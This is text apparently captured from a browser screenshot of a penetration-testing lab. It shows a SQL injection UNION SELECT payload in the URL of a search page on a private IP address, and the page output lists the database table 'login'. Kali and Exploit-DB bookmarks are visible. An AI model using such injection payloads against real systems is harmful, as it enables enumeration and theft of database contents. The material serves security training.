 192.168.100.70:8080/search.php?query=juan' union select table_name,2,3,4,5 from information_schema.tables where table_schema='FlatPress'-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB LT Corrector ortográfico ... GTFOBins Online - Reverse Shell ... UAC
STADTHÖFE
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
login 2 3 4 5
Volver a la búsqueda